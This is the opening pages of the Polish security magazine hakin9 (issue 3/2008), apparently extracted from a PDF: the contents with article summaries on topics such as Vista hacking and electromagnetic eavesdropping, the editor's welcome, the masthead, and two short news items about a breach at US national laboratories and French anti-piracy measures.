4

www.hakin9.org

hakin9 Nr 3/2008

5

www.hakin9.org

hakin9 Nr 2/2006

W skrócie

6

Mateusz Stępień

Przedstawiamy najciekawsze wiadomości ze świata

bezpieczeństwa systemów informatycznych i nie tylko.

Zawartość CD

10

Prezentujemy zawartość i sposób działania najnowszej

wersji naszej sztandarowej dystrybucji hakin9.live.

Narzędzia

Norton SystemWorksTM

Basic Edition

12

Outpost Firewall Pro 4.0

13

Początki

Routing cebulowy

14

Maciej Szmit

Czy można anonimowo surfować po Internecie i kie-

dy ta anonimowość jest zagrożona?

Atak

Hakowanie Visty

18

Konrad Zuwała

Czy Windows Vista rzeczywiście jest tak bezpiecz-

nym systemem, jak zapowiadali producenci z firmy

Microsoft?



Podsłuch elektromagnetyczny

22

Grzegorz Błoński

W ostatnich miesiącach bardzo modnym tematem jest

podsłuchiwanie. Nie można zapominać, że podsłuchać

można nie tylko człowieka, ale także komputer i to, co

w nim najcenniejsze dla właściciela – jego dane.





Format BMP okiem hakera

30

Michał Składnikiewicz

Autor pokazuje, że format BMP, mimo swojej pozor-

nej prostoty, jest najeżony pułapkami oraz zawiera

wiele miejsc, w których można ukryć dodatkowe dane

bez wpływania na wyświetlaną bitmapę.



Atak na wirtualną klawiaturę

38

Sławomir Orłowski, Maciej Pakulski

Podstawowym celem tego artykułu jest pokazanie,

jak prosto ominąć zabezpieczenie, jakim jest wirtu-

alna klawiatura.

Witam!

D

rodzy Czytelnicy, niezmiernie się cieszę, że mogę

Państwa po raz kolejny przywitać i zachęcić do lek-

tury naszego magazynu. To już trzeci numer w tym

roku. Przed nami jeszcze osiem numerów, które zapewne

będą bardzo interesujące. Osiem, ponieważ w okresie waka-

cyjnym planujemy połączyć dwa pisma.

Ale do wakacji jeszcze kilka miesięcy, na razie cieszmy

się wiosną, która jest tuż tuż. Miejmy nadzieję, że po śnie

zimowym nie obudzą się robaki i wirusy, jednak jeżeli tak się

stanie, mamy dla Państwa wiele porad do walki z nimi.

W tym numerze ponownie prezentujemy najciekawsze

artykuły na rynku, najskuteczniejsze programy oraz specjal-

nie przygotowane filmy instruktażowe!

Szczególnie zachęcam do tematu numeru, jakim w tym

miesiącu jest artykuł Hakowanie Visty. Przekonalilśmy się

już, że Vista, którą Microsoft zapowiadał jako całkowitą

rewolucję w bezpieczeństwie systemów operacyjnych, nie

do końca temu opisowi odpowiada. O tym właśnie traktuje

artykuł Konrada Zuwały.

Kolejną ciekawą propozycją jest tekst Grzegorza Błoń-

skiego Podsłuch elektromagnetyczny, w którym Autor zaj-

muje się zjawiskiem ulotu elektromagnetycznego i możliwo-

ścią wykorzystania go do kradzieży danych z komputera.

Gorąco polecam lekturę!

Robert Gontarski

4

www.hakin9.org

hakin9 Nr 3/2008

5

www.hakin9.org

hakin9 Nr 2/2006

Obrona

Architektura CCA,

czyli GRID prosto i przyjemnie

46

Rafał Podsiadły

Jak funkcjonują systemy rozproszone i do czego są

wykorzystywane, dowiesz się czytając tekst Rafała

Podsiadłego.







Informatyka śledcza

jako element reakcji na incydenty

54

Przemysław Krejza

Co to jest EnCase Enterprise? Na czym polega informa-

tyka śledcza? Do czego służy dowód elektroniczny?

Entropia – pomiar i zastosowanie

58

Michał Składnikiewicz

Tekst przedstawia zagadnienia związane z entropią,

rozumianą jako wielkość losowości pewnych danych.

Bezpieczeństwo w Javie

62

Piotr Łaskawiec

Autor opisuje specjalistyczną platformę programisty-

czną – Java Enterprise Edition.

Bezpieczeństwo teleinformatyczne

danych osobowych

68

Andrzej Guzik

Czy systemy informatyczne przetwarzające dane oso-

bowe spełniają wymagania bezpieczeństwa i uwzględ-

niają przepisy prawne? Odpowiada Andrzej Guzik.

Księgozbiór

74

Recenzujemy książki Cisco PIX. Firewalle oraz Win-

dows Server 2003. Bezpieczeństwo sieci.

Wywiad

Wywiad z Eugenem Kasperskim

76

Katarzyna Juszczyńska i Robert Gontarski rozma-

wiają z ekspertem bezpieczeństwa informacji.

Felieton

Założenia komunikacji

78

Patryk Krawaczyński

Zapowiedzi

82

Zapowiedzi artykułów, które znajdą się w następnym

wydaniu magazynu hakin9.

jest wydawany przez Software–Wydawnictwo Sp. z o.o.

Dyrektor wydawniczy: Sylwia Pogroszewska

Redaktor naczelny: Katarzyna Juszczyńska

katarzyna.juszczynska@software.com.pl

Redaktor prowadzący: Robert Gontarski

robert.gontarski@software.com.pl

Asystentka redakcji: Barbara Czułada

barbara.czulada@software.com.pl

Wyróżnieni betatesterzy: Łukasz Witczak, Marcin Kulawinek

Opracowanie CD: Rafał Kwaśny

Kierownik produkcji: Marta Kurpiewska

marta.kurpiewska@software.com.pl

DTP Manager: Robert Zadrożny robert.zadrozny@software.com.pl

Okładka: Agnieszka Marchocka

Dział reklamy: adv@software.com.pl

Prenumerata: Marzena Dmowska pren@software.com.pl

Adres korespondencyjny: Software–Wydawnictwo Sp. z o.o.,

ul. Bokserska 1, 02-682 Warszawa, Polska

Tel. +48 22 427 36 77, Fax +48 22 244 24 59

www.hakin9.org

Osoby zainteresowane współpracą prosimy o kontakt:

cooperation@software.com.pl

Druk: 101 Studio, Firma Tęgi

Redakcja dokłada wszelkich starań, by publikowane w piśmie i na

towarzyszących mu nośnikach informacje i programy były poprawne,

jednakże nie bierze odpowiedzialności za efekty wykorzystania ich;

nie gwarantuje także poprawnego działania programów shareware,

freeware i public domain.

Uszkodzone podczas wysyłki płyty wymienia redakcja.

Wszystkie znaki firmowe zawarte w piśmie są własnością odpowiednich

firm i zostały użyte wyłącznie w celach informacyjnych.

Do tworzenia wykresów i diagramów wykorzystano

program

firmy

Płytę CD dołączoną do magazynu przetestowano programem AntiVirenKit

firmy G DATA Software Sp. z o.o.

Redakcja używa systemu automatycznego składu

UWAGA!

Sprzedaż aktualnych lub archiwalnych numerów pisma w cenie innej

niż wydrukowana na okładce – bez zgody wydawcy – jest działaniem

na jego szkodę i skutkuje odpowiedzialnością sądową.

hakin9 ukazuje się w następujących krajach: Hiszpanii, Argentynie,

Portugalii, Francji, Belgii, Luksemburgu, Kanadzie, Maroko, Niem-

czech, Austrii, Szwajcarii, Polsce, Czechach, Słowacji.

Prowadzimy również sprzedaż kioskową w innych krajach europej-

skich.

Magazyn hakin9 wydawany jest w 7 wersjach językowych:

PL

ES

CZ EN

IT FR DE

Nakład wersji polskiej 6 000 egz.

UWAGA!

Techniki prezentowane w artykułach mogą być używane jedynie

we własnych sieciach lokalnych.

Redakcja nie ponosi odpowiedzialności za niewłaściwe użycie

prezentowanych technik ani spowodowaną tym utratę danych.

W skrócie

hakin9 Nr 3/2008

www.hakin9.org

6

Mateusz Stępień

www.hakin9.org

7

hakin9 Nr 3/2008

Atak na amerykańskie

centrum badawcze

Laboratorium badawcze Oak

Ridge National Laboratory

(ORNL) w Tennessee oraz Los

Alamos National Laboratory

w Nowym Meksyku padło ofiarą

ataku crackera. Według przed-

stawiciela placówki w Oak Ridge

– włamywacz uzyskał dostęp

tylko do bazy danych zawierają-

cej informacje personalne osób

odwiedzających laboratorium od

1990 do 2004 roku, jednak nie

wszedł w posiadanie żadnych taj-

nych danych. Atak był poprze-

dzony falą wiadomości e-mail

zawierających załączniki ze zło-

śliwym oprogramowaniem. Po

otwarciu takiego listu uruchamia-

ły się konie trojańskie. Złodzie-

je dokonali około 1100 prób połą-

czeń w celu kradzieży danych.

Do ataku wykorzystano siedem

różnych listów elektronicznych

wysłanych do naszych pracowni-

ków. Każdy z nich zawierał złośli-

wy kod – powiedział Thom Mason

szef laboratorium.

Francja odetnie piratów

Już wkrótce francuscy internau-

ci przyłapani na nielegalnym udo-

stępnianiu filmów i muzyki będą

musieli liczyć się z możliwością

odcięcia im dostępu do Internetu.

Będzie to możliwe dzięki porozu-

mieniu, do którego doszło pomię-

dzy francuskim rządem, prze-

mysłem rozrywkowym a ISP.

Główne zadanie będzie należa-

ło do ISP, który będzie odpowie-

dzialny za monitorowanie poczy-

nań swoich użytkowników. W przy-

padku wykrycia internauty, który

w sposób bardzo nadgorliwy pała

chęcią dzielenia się różnymi zaso-

bami chronionymi prawem autor-

skim, w jego stronę zostanie

wystosowane specjalne ostrzeże-

nie. Jeśli ostrzeżeni użytkownicy

kontynuować będą nielegalne dzia-

łania, zostaną czasowo lub perma-

nentnie odłączeni od Internetu.

